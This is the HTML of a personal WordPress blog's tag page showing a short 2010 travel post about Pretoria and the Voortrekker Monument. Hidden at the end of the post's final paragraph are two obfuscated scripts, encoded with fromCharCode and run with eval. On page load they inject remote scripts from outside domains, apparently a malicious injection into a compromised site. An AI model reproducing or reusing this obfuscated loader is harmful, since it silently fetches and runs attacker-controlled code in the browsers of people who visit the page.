<li id="menu-item-1737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1737"><a href="https://www.buttonsofmymind.co.uk/asteroid-occultation-results/">Asteroid Occultation Results</a>
<ul class="sub-menu">
	<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://www.buttonsofmymind.co.uk/asteroid-occultation-results/106-dione-15th-feb-2011/">(106) Dione &#8211; 15th Feb 2011</a></li>
	<li id="menu-item-1746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1746"><a href="https://www.buttonsofmymind.co.uk/asteroid-occultation-results/48-doris-14th-sep-2011/">(48) Doris &#8211; 14th Sep 2011</a></li>
	<li id="menu-item-1745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1745"><a href="https://www.buttonsofmymind.co.uk/asteroid-occultation-results/1796-riga-18th-dec-2011/">(1796) Riga &#8211; 18th Dec 2011</a></li>
	<li id="menu-item-1744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744"><a href="https://www.buttonsofmymind.co.uk/asteroid-occultation-results/844-leontina-11th-jan-2014/">(844) Leontina &#8211; 11th Jan 2014</a></li>
	<li id="menu-item-1743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1743"><a href="https://www.buttonsofmymind.co.uk/asteroid-occultation-results/891-gunhild-9th-april-2014/">(891) Gunhild &#8211; 9th April 2014</a></li>
	<li id="menu-item-1742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1742"><a href="https://www.buttonsofmymind.co.uk/asteroid-occultation-results/81-terpsichore-22nd-jan-2015/">(81) Terpsichore &#8211; 22nd Jan 2015</a></li>
</ul>
</li>
<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://www.buttonsofmymind.co.uk/photos/">Photos</a></li>
<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://www.buttonsofmymind.co.uk/about/">About</a></li>
</ul></div>			</nav><!-- .main-navigation -->
		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title"> Tags</h2><nav aria-label="Tags"><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/asteroid/" class="tag-cloud-link tag-link-48 tag-link-position-1" style="font-size: 9.5365853658537pt;" aria-label="asteroid (2 items)">asteroid</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/astroimaging/" class="tag-cloud-link tag-link-31 tag-link-position-2" style="font-size: 14.658536585366pt;" aria-label="astroimaging (11 items)">astroimaging</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/astronomy-2/" class="tag-cloud-link tag-link-30 tag-link-position-3" style="font-size: 17.475609756098pt;" aria-label="astronomy (25 items)">astronomy</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/audax/" class="tag-cloud-link tag-link-15 tag-link-position-4" style="font-size: 10.560975609756pt;" aria-label="audax (3 items)">audax</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/camping/" class="tag-cloud-link tag-link-32 tag-link-position-5" style="font-size: 9.5365853658537pt;" aria-label="camping (2 items)">camping</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/cotswolds/" class="tag-cloud-link tag-link-36 tag-link-position-6" style="font-size: 8pt;" aria-label="Cotswolds (1 item)">Cotswolds</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/cycling/" class="tag-cloud-link tag-link-14 tag-link-position-7" style="font-size: 22pt;" aria-label="cycling (86 items)">cycling</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/eclipse/" class="tag-cloud-link tag-link-43 tag-link-position-8" style="font-size: 8pt;" aria-label="eclipse (1 item)">eclipse</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/eddington-number/" class="tag-cloud-link tag-link-37 tag-link-position-9" style="font-size: 8pt;" aria-label="Eddington Number (1 item)">Eddington Number</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/football/" class="tag-cloud-link tag-link-29 tag-link-position-10" style="font-size: 9.5365853658537pt;" aria-label="football (2 items)">football</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/france/" class="tag-cloud-link tag-link-34 tag-link-position-11" style="font-size: 8pt;" aria-label="france (1 item)">france</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/games/" class="tag-cloud-link tag-link-23 tag-link-position-12" style="font-size: 8pt;" aria-label="games (1 item)">games</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/gaming-3/" class="tag-cloud-link tag-link-21 tag-link-position-13" style="font-size: 13.975609756098pt;" aria-label="gaming (9 items)">gaming</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/guinea-pig/" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 8pt;" aria-label="Guinea Pig (1 item)">Guinea Pig</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/helmetcam/" class="tag-cloud-link tag-link-16 tag-link-position-15" style="font-size: 8pt;" aria-label="helmetcam (1 item)">helmetcam</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/holiday/" class="tag-cloud-link tag-link-33 tag-link-position-16" style="font-size: 8pt;" aria-label="holiday (1 item)">holiday</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/ios/" class="tag-cloud-link tag-link-58 tag-link-position-17" style="font-size: 9.5365853658537pt;" aria-label="iOS (2 items)">iOS</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/jupiter/" class="tag-cloud-link tag-link-35 tag-link-position-18" style="font-size: 8pt;" aria-label="Jupiter (1 item)">Jupiter</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/lejog/" class="tag-cloud-link tag-link-44 tag-link-position-19" style="font-size: 20.890243902439pt;" aria-label="LEJOG (64 items)">LEJOG</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/lel/" class="tag-cloud-link tag-link-60 tag-link-position-20" style="font-size: 8pt;" aria-label="LEL (1 item)">LEL</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/lunar/" class="tag-cloud-link tag-link-39 tag-link-position-21" style="font-size: 8pt;" aria-label="lunar (1 item)">lunar</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/mercury/" class="tag-cloud-link tag-link-45 tag-link-position-22" style="font-size: 8pt;" aria-label="mercury (1 item)">mercury</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/messier/" class="tag-cloud-link tag-link-51 tag-link-position-23" style="font-size: 8pt;" aria-label="messier (1 item)">messier</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/moon/" class="tag-cloud-link tag-link-38 tag-link-position-24" style="font-size: 8pt;" aria-label="Moon (1 item)">Moon</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/mozambique/" class="tag-cloud-link tag-link-25 tag-link-position-25" style="font-size: 19.609756097561pt;" aria-label="Mozambique (45 items)">Mozambique</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/observatory/" class="tag-cloud-link tag-link-47 tag-link-position-26" style="font-size: 13.121951219512pt;" aria-label="observatory (7 items)">observatory</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/occultation/" class="tag-cloud-link tag-link-49 tag-link-position-27" style="font-size: 9.5365853658537pt;" aria-label="occultation (2 items)">occultation</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/oxford-united/" class="tag-cloud-link tag-link-28 tag-link-position-28" style="font-size: 9.5365853658537pt;" aria-label="Oxford United (2 items)">Oxford United</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/pretoria/" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 8pt;" aria-label="Pretoria (1 item)">Pretoria</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/running/" class="tag-cloud-link tag-link-52 tag-link-position-30" style="font-size: 8pt;" aria-label="running (1 item)">running</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/south-africa/" class="tag-cloud-link tag-link-42 tag-link-position-31" style="font-size: 8pt;" aria-label="South Africa (1 item)">South Africa</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/supernova/" class="tag-cloud-link tag-link-50 tag-link-position-32" style="font-size: 8pt;" aria-label="supernova (1 item)">supernova</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/table-tennis/" class="tag-cloud-link tag-link-46 tag-link-position-33" style="font-size: 9.5365853658537pt;" aria-label="table tennis (2 items)">table tennis</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/videogames/" class="tag-cloud-link tag-link-22 tag-link-position-34" style="font-size: 13.121951219512pt;" aria-label="videogames (7 items)">videogames</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/wii/" class="tag-cloud-link tag-link-59 tag-link-position-35" style="font-size: 8pt;" aria-label="Wii (1 item)">Wii</a></li>
	<li><a href="https://www.buttonsofmymind.co.uk/tag/xbox-360/" class="tag-cloud-link tag-link-20 tag-link-position-36" style="font-size: 13.121951219512pt;" aria-label="Xbox 360 (7 items)">Xbox 360</a></li>
</ul>
</div>
</nav></aside><aside id="linkcat-2" class="widget widget_links"><h2 class="widget-title">Blogroll</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://andyparkes.co.uk/blog/" rel="noopener" target="_blank">Andy&#039;s Techie Blog</a></li>
<li><a href="http://dogwoodtales.blogspot.com/" rel="noopener" title="Dogwood Tales" target="_blank">Dogwood Tales</a></li>
<li><a href="http://lufferov.blogspot.com/" rel="noopener" title="Luffer&#8217;s Blog" target="_blank">Luffer&#039;s Blog</a></li>
<li><a href="http://perceptionistruth.com/" rel="noopener" target="_blank">Perception is Truth</a></li>
<li><a href="http://www.ninjabreadman.blogspot.com" rel="noopener" target="_blank">The Adventures of the Ninjabread Man</a></li>

	</ul>
</aside>
<aside id="linkcat-8" class="widget widget_links"><h2 class="widget-title">Gaming</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://lofi-gaming.org.uk/" rel="friend met noopener" title="DeKay&#8217;s Lofi-Gaming" target="_blank">DeKay&#039;s Lofi-Gaming</a></li>
<li><a href="http://gospvg.blogspot.com/" rel="friend met noopener" title="Getting Old and Still Playing VideoGames" target="_blank">gospvg</a></li>
<li><a href="http://www.nelefa.org/" rel="noopener" title="The Clan of the Cave Bague" target="_blank">The Clan of the Cave Bague</a></li>
<li><a href="http://xexyz.blogspot.com/" rel="friend met noopener" title="Tim&#8217;s Gaming Diary" target="_blank">Tim&#039;s Gaming Diary</a></li>

	</ul>
</aside>
<aside id="linkcat-10" class="widget widget_links"><h2 class="widget-title">My Sites</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://corallian.cc" rel="noopener" title="Corallian Cycling Club" target="_blank">Corallian Cycling Club</a></li>
<li><a href="http://www.ddtta.org.uk" rel="noopener" title="Didcot &amp; District Table Tennis Association" target="_blank">Didcot &amp; District Table Tennis Association</a></li>
<li><a href="http://maps.jochta.com/" rel="me noopener" target="_blank">jochta&#039;s bench marks</a></li>
<li><a href="https://universeodon.com/@jochta" rel="me" title="Mastodon">Mastodon</a></li>
<li><a href="http://www.readingastro.org.uk" rel="noopener" title="Reading Astronomical Society" target="_blank">Reading Astronomical Society</a></li>

	</ul>
</aside>
<aside id="archives-4" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.buttonsofmymind.co.uk/2017/08/'> August 2017 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2015/02/'> February 2015 &nbsp;(5)</option>
	<option value='https://www.buttonsofmymind.co.uk/2014/12/'> December 2014 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2014/07/'> July 2014 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2014/05/'> May 2014 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2014/03/'> March 2014 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2014/02/'> February 2014 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2014/01/'> January 2014 &nbsp;(4)</option>
	<option value='https://www.buttonsofmymind.co.uk/2013/12/'> December 2013 &nbsp;(4)</option>
	<option value='https://www.buttonsofmymind.co.uk/2013/11/'> November 2013 &nbsp;(3)</option>
	<option value='https://www.buttonsofmymind.co.uk/2011/12/'> December 2011 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2011/09/'> September 2011 &nbsp;(2)</option>
	<option value='https://www.buttonsofmymind.co.uk/2011/07/'> July 2011 &nbsp;(4)</option>
	<option value='https://www.buttonsofmymind.co.uk/2011/05/'> May 2011 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2011/03/'> March 2011 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2011/01/'> January 2011 &nbsp;(4)</option>
	<option value='https://www.buttonsofmymind.co.uk/2010/12/'> December 2010 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2010/11/'> November 2010 &nbsp;(9)</option>
	<option value='https://www.buttonsofmymind.co.uk/2010/05/'> May 2010 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2010/02/'> February 2010 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2010/01/'> January 2010 &nbsp;(2)</option>
	<option value='https://www.buttonsofmymind.co.uk/2009/06/'> June 2009 &nbsp;(6)</option>
	<option value='https://www.buttonsofmymind.co.uk/2009/05/'> May 2009 &nbsp;(22)</option>
	<option value='https://www.buttonsofmymind.co.uk/2009/04/'> April 2009 &nbsp;(5)</option>
	<option value='https://www.buttonsofmymind.co.uk/2009/03/'> March 2009 &nbsp;(7)</option>
	<option value='https://www.buttonsofmymind.co.uk/2009/02/'> February 2009 &nbsp;(5)</option>
	<option value='https://www.buttonsofmymind.co.uk/2009/01/'> January 2009 &nbsp;(9)</option>
	<option value='https://www.buttonsofmymind.co.uk/2008/12/'> December 2008 &nbsp;(5)</option>
	<option value='https://www.buttonsofmymind.co.uk/2008/11/'> November 2008 &nbsp;(7)</option>
	<option value='https://www.buttonsofmymind.co.uk/2008/10/'> October 2008 &nbsp;(10)</option>
	<option value='https://www.buttonsofmymind.co.uk/2008/09/'> September 2008 &nbsp;(8)</option>
	<option value='https://www.buttonsofmymind.co.uk/2008/07/'> July 2008 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2008/06/'> June 2008 &nbsp;(4)</option>
	<option value='https://www.buttonsofmymind.co.uk/2008/04/'> April 2008 &nbsp;(2)</option>
	<option value='https://www.buttonsofmymind.co.uk/2008/03/'> March 2008 &nbsp;(3)</option>
	<option value='https://www.buttonsofmymind.co.uk/2008/02/'> February 2008 &nbsp;(7)</option>
	<option value='https://www.buttonsofmymind.co.uk/2008/01/'> January 2008 &nbsp;(5)</option>
	<option value='https://www.buttonsofmymind.co.uk/2007/12/'> December 2007 &nbsp;(3)</option>
	<option value='https://www.buttonsofmymind.co.uk/2007/11/'> November 2007 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2007/09/'> September 2007 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2007/08/'> August 2007 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2007/07/'> July 2007 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2007/06/'> June 2007 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2007/05/'> May 2007 &nbsp;(2)</option>
	<option value='https://www.buttonsofmymind.co.uk/2007/04/'> April 2007 &nbsp;(2)</option>
	<option value='https://www.buttonsofmymind.co.uk/2007/03/'> March 2007 &nbsp;(8)</option>
	<option value='https://www.buttonsofmymind.co.uk/2007/02/'> February 2007 &nbsp;(3)</option>
	<option value='https://www.buttonsofmymind.co.uk/2007/01/'> January 2007 &nbsp;(1)</option>
	<option value='https://www.buttonsofmymind.co.uk/2006/12/'> December 2006 &nbsp;(2)</option>
	<option value='https://www.buttonsofmymind.co.uk/2006/11/'> November 2006 &nbsp;(4)</option>
	<option value='https://www.buttonsofmymind.co.uk/2006/10/'> October 2006 &nbsp;(21)</option>
	<option value='https://www.buttonsofmymind.co.uk/2006/09/'> September 2006 &nbsp;(26)</option>
	<option value='https://www.buttonsofmymind.co.uk/2006/08/'> August 2006 &nbsp;(5)</option>
	<option value='https://www.buttonsofmymind.co.uk/2006/07/'> July 2006 &nbsp;(3)</option>
	<option value='https://www.buttonsofmymind.co.uk/2006/06/'> June 2006 &nbsp;(4)</option>
	<option value='https://www.buttonsofmymind.co.uk/2006/05/'> May 2006 &nbsp;(6)</option>
	<option value='https://www.buttonsofmymind.co.uk/2006/04/'> April 2006 &nbsp;(1)</option>

		</select>

<script>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="search-4" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://www.buttonsofmymind.co.uk/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form></aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>South Africa</span></h1>			</header><!-- .page-header -->

			
<article id="post-145" class="post-145 post type-post status-publish format-standard hentry category-buttons tag-pretoria tag-south-africa">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.buttonsofmymind.co.uk/pretoria/" rel="bookmark">Pretoria</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Arrived today in Pretoria for my mini work trip to Botswana. Being a Sunday and having suffered a night flight from London we&#8217;re not up to much! Walked the dogs this morning around the Sunnyside suburbs and past the Loftus World Cup venue.</p>
<p>Then we went to the one and only sight in Pretoria, the Voortrekker Monument. Erected in the 1930s/40s to commemorate the pioneers who participated in a migration between 1835 and 1854 called the Great Trek. This being a rather controversial aspect of African history the current displays are much more moderate than they used to be. It&#8217;s a huge slab of stone the main highlight being the amazing views from the top, even in cloud and rain! I&#8217;ve added some photos in the Botswana 2010 album on the photos page.</p>
<p>We&#8217;re being amazingly looked after by our hosts, had Italian for lunch and we&#8217;re having a braai (barbeque) this evening.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.buttonsofmymind.co.uk/pretoria/" rel="bookmark"><time class="entry-date published" datetime="2010-12-12T13:56:21+00:00">December 12, 2010</time><time class="updated" datetime="2011-12-13T17:08:14+00:00">December 13, 2011</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.buttonsofmymind.co.uk/category/buttons/" rel="category tag">Buttons</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.buttonsofmymind.co.uk/tag/pretoria/" rel="tag">Pretoria</a>, <a href="https://www.buttonsofmymind.co.uk/tag/south-africa/" rel="tag">South Africa</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-145 -->

		</main><!-- .site-main -->
	</section><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script src='https://www.buttonsofmymind.co.uk/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141028' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script id='twentyfifteen-script-js-extra'>
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
</script>
<script src='https://www.buttonsofmymind.co.uk/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101' id='twentyfifteen-script-js'></script>

</body>
</html>
